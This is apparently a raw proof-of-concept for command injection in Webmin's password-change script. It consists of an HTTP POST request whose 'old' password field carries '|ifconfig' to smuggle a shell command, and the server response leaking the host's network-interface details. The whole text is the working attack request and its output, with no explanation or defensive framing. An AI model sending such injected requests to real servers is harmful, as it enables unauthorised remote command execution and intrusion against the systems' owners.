 POST /password_change.cgi HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: /passwd/index.cgi?xnavigation=1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-PJAX: true
X-PJAX-Container: [data-dcontainer]
X-PJAX-URL: /passwd/edit_passwd.cgi?user=root
X-Requested-From: passwd
X-Requested-From-Tab: webmin
X-Requested-With: XMLHttpRequest
Connection: close
Content-Length: 50
user=ethan2019&old=11|ifconfig&new1=test&new2=test
<center>
<h3>Failed to change password : The current password is incorrectdoc
<UP,BROADCAST,MULTICAST>mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:f7:95:1c:d1 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens33: flags=4163
<UP,BROADCAST,RUNNING,MULTICAST>mtu 1500
inet netmask 255.255.255.0 broadcast 192.168.23.
inet6 prefixlen 64 scopeid 0x20
<link>
ether 00:0c:29:82:50:46 txqueuelen 1000 (Ethernet)
RX packets 142932 bytes 174475688 (174.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 76589 bytes 13514328 (13.5 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0